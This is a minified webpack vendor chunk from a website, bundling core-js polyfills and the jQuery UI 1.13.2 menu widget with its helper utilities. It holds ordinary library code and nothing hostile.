n=this;t.forEach((function(t){switch(t.type){case"childList":r.call(t.addedNodes).forEach((function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=r.call(t.querySelectorAll("[inert]"));o.call(t,"[inert]")&&e.unshift(t),e.forEach((function(t){this.setInert(t,!0)}),n)}}),n);break;case"attributes":if("inert"!==t.attributeName)return;var e=t.target,i=e.hasAttribute("inert");n.setInert(e,i)}}),this)}}]),t}())(document);Element.prototype.hasOwnProperty("inert")||Object.defineProperty(Element.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(t){d.setInert(this,t)}})},vxnP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM");i({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return r(URL.prototype.toString,this)}})},w1rZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({target:"Number",stat:!0,forced:Number.parseFloat!==r},{parseFloat:r})},wCe6:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("vBzC"),n("Jchv"),n("yw1R"),n("y6ec"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(e){var n=t(e.target),i=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var n=this.active||this._menuItems().first();e||this.focus(t,n)},blur:function(e){this._delay((function(){!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]))&&this.collapseAll(e)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(e){if(!this.previousFilter&&(e.clientX!==this.lastMousePosition.x||e.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:e.clientX,y:e.clientY};var n=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);n[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i)))}},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each((function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()}))},_keydown:function(e){var n,i,r,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,i=this.previousFilter||"",o=!1,r=e.keyCode>=96&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),r===i?o=!0:r=i+r,n=this._filterMenuItems(r),(n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(e.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(e,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,n,i,r,o=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var e=t(this),n=e.prev(),i=t("<span>").data("ui-menu-submenu-caret",!0);o._addClass(i,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(e=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var e=t(this);o._isDivider(e)&&o._addClass(e,"ui-menu-divider","ui-widget-content")})),r=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var n,i,r;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(n),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var n,i,r,o,a,s;this._hasScroll()&&(n=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,r=e.offset().top-this.activeMenu.offset().top-n-i,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=e.outerHeight(),r<0?this.activeMenu.scrollTop(o+r):r+s>a&&this.activeMenu.scrollTop(o+r-a+s))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(t)}),this.delay))},_open:function(e){var n=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(e,n){clearTimeout(this.timer),this.timer=this._delay((function(){var i=n?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(e),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i}),n?0:this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay((function(){this.focus(t,e)})))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,n){var i;this.active&&(i="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[e]()),this.focus(n,i)},nextPage:function(e){var n,i,r;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i-r<0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var n,i,r;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i+r>0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,n)},_filterMenuItems:function(e){var n=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return i.test(String.prototype.trim.call(t(this).children(".ui-menu-item-wrapper").text()))}))}})})?i.apply(e,r):i)||(t.exports=o)}()},wE6v:function(t,e,n){"use strict";var i=n("xluM"),r=n("hh1v"),o=n("2bX/"),a=n("3Eq5"),s=n("SFrS"),l=n("tiKp"),u=TypeError,c=l("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,l=a(t,c);if(l){if(void 0===e&&(e="default"),n=i(l,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wLYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BTho");i({target:"Function",proto:!0,forced:Function.bind!==r},{bind:r})},"wZ/5":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("Yhre"),a=n("JiZb"),s=o.ArrayBuffer;i({global:!0,constructor:!0,forced:r.ArrayBuffer!==s},{ArrayBuffer:s}),a("ArrayBuffer")},waxf:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").filter,o=n("FEiF"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("filter",(function(t){var e=r(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},wfmh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ImZN"),o=n("hBjN");i({target:"Object",stat:!0},{fromEntries:function(t){var e={};return r(t,(function(t,n){o(e,t,n)}),{AS_ENTRIES:!0}),e}})},wg0c:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=i.parseInt,c=i.Symbol,d=c&&c.iterator,f=/^[+-]?0x/i,h=o(f.exec),p=8!==u(l+"08")||22!==u(l+"0x16")||d&&!r((function(){u(Object(d))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(f,n)?16:10))}:u},x0AG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").findIndex,o=n("RNIs"),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},x2An:function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},x83w:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fixed")},{fixed:function(){return r(this,"tt","","")}})},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Gi26"),o=n("2bX/"),a=n("DVFp"),s=n("VpIT"),l=n("C0Od"),u=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(r(u,t))return u[t]}})},xdBZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("italics")},{italics:function(){return r(this,"i","","")}})},xg1e:function(t,e,n){"use strict";var i=n("Gi26");t.exports=function(t){return void 0!==t&&(i(t,"value")||i(t,"writable"))}},xgco:function(t,e,n){"use strict";var i=n("g6v/"),r=n("/OPJ"),o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"dotAll",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},xluM:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},xqd7:function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},xrYK:function(t,e,n){"use strict";var i=n("4zBA"),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},xs3f:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Y3Q8"),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},xtKg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("xDBR"),a=n("Xnc8"),s=n("Fib7"),l=n("3MOf"),u=n("4WOD"),c=n("0rvr"),d=n("1E5z"),f=n("kRJp"),h=n("yy0I"),p=n("tiKp"),v=n("P4y1"),g=n("rpNk"),m=a.PROPER,y=a.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,x=p("iterator"),E=function(){return this};t.exports=function(t,e,n,a,p,g,T){l(n,e,a);var C,S,M,A=function(t){if(t===p&&_)return _;if(!w&&t&&t in O)return O[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",D=!1,O=t.prototype,I=O[x]||O["@@iterator"]||p&&O[p],_=!w&&I||A(p),P="Array"===e&&O.entries||I;if(P&&(C=u(P.call(new t)))!==Object.prototype&&C.next&&(o||u(C)===b||(c?c(C,b):s(C[x])||h(C,x,E)),d(C,k,!0,!0),o&&(v[k]=E)),m&&"values"===p&&I&&"values"!==I.name&&(!o&&y?f(O,"name","values"):(D=!0,_=function(){return r(I,this)})),p)if(S={values:A("values"),keys:g?_:A("keys"),entries:A("entries")},T)for(M in S)(w||D||!(M in O))&&h(O,M,S[M]);else i({target:e,proto:!0,forced:w||D},S);return o&&!T||O[x]===_||h(O,x,_,{name:p}),v[e]=_,S}},xz1G:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("7dAM"),a=n("g6v/"),s=TypeError,l=Object.defineProperty,u=r.self!==r;try{if(a){var c=Object.getOwnPropertyDescriptor(r,"self");!u&&c&&c.get&&c.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new s("Illegal invocation");l(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},y0yY:function(t,e,n){"use strict";var i=n("WKiH").end,r=n("yNLB");t.exports=r("trimEnd")?function(){return i(this)}:"".trimEnd},y57E:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Clt"),o=n("/GqU"),a=Array;i({target:"Array",proto:!0},{with:function(t,e){return r(o(this),a,t,e)}})},y6ec:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.fn.extend({uniqueId:(e=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")}))}});var e})?i.apply(e,r):i)||(t.exports=o)}()},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},yNLB:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("0Dky"),o=n("WJkJ");t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t}))}},yQYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("T63f");i({target:"Object",stat:!0,forced:Object.isExtensible!==r},{isExtensible:r})},yWo2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("small")},{small:function(){return r(this,"small","","")}})},yXV3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("TWQb").indexOf,a=n("pkCn"),s=r([].indexOf),l=!!s&&1/s([1],1,-0)<0;i({target:"Array",proto:!0,forced:l||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return l?s(this,t,e)||0:o(this,t,e)}})},yiG3:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log1p:n("HsHA")})},yoRg:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Gi26"),o=n("/GqU"),a=n("TWQb").indexOf,s=n("0BK2"),l=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,c=[];for(n in i)!r(s,n)&&r(i,n)&&l(c,n);for(;e.length>u;)r(i,n=e[u++])&&(~a(c,n)||l(c,n));return c}},ypFw:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").left,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},yq1k:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TWQb").includes,o=n("0Dky"),a=n("RNIs");i({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},ytjO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==r},{trimRight:r})},yw1R:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(n){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e}})?i.apply(e,r):i)||(t.exports=o)}()},yy0I:function(t,e,n){"use strict";var i=n("Fib7"),r=n("m/L8"),o=n("E9LY"),a=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var l=s.enumerable,u=void 0!==s.name?s.name:e;if(i(n)&&o(n,u,s),s.global)l?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(l=!0):delete t[e]}catch(t){}l?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},yyeX:function(t,e,n){"use strict";var i=n("4zBA"),r=Set.prototype;t.exports={Set:Set,add:i(r.add),has:i(r.has),remove:i(r.delete),proto:r}},yyme:function(t,e,n){"use strict";var i=n("I+eb"),r=n("gdVl"),o=n("RNIs");i({target:"Array",proto:!0},{fill:r}),o("fill")},z5iJ:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},z8NH:function(t,e,n){"use strict";n("dOgj")("Float32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},zBJ4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("hh1v"),o=i.document,a=r(o)&&r(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},zHFu:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("bold")},{bold:function(){return r(this,"b","","")}})},zJiX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,a=n("0lZ3"),s=n("0GbY"),l=n("Fib7"),u=n("yy0I"),c=a&&a.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&l(a)){var d=s("Promise").prototype.catch;c.catch!==d&&u(c,"catch",d,{unsafe:!0})}},zKZe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("YNrV");i({target:"Object",stat:!0,arity:2,forced:Object.assign!==r},{assign:r})},zSZm:function(t,e,n){"use strict";var i=n("67WC"),r=i.aTypedArray,o=i.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){for(var t,e=r(this).length,n=a(e/2),i=0;i<n;)t=this[i],this[i++]=this[--e],this[e]=t;return this}))},zc4i:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var i=n("glrk"),r=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},zuhW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.preventExtensions;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{preventExtensions:function(t){return l&&r(t)?l(o(t)):t}})}}]);
//# sourceMappingURL=vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js.map